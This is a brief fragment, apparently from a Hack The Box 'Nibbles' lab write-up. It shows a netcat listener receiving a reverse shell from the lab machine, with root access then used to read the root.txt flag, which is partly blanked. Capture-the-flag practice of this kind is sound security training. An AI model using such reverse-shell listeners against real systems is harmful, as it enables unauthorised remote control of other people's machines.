 user@kali:~/hackthebox/hackthebox/nibbles$ nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.10.75 44278
bash: cannot set terminal process group (1326): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff#
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~# ls
ls
root.txt
root@Nibbles:~# cat root.txt
cat root.txt
3ad 32a
root@Nibbles:~#